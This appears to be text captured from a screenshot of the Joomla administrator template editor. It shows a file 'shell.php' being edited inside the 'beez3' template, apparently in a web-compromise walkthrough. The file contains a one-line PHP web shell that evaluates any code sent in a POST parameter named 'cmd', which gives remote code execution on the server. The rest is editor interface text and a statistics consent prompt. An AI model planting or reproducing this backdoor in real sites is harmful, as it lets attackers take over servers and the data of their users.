 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
2
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['cmd']); ?>
1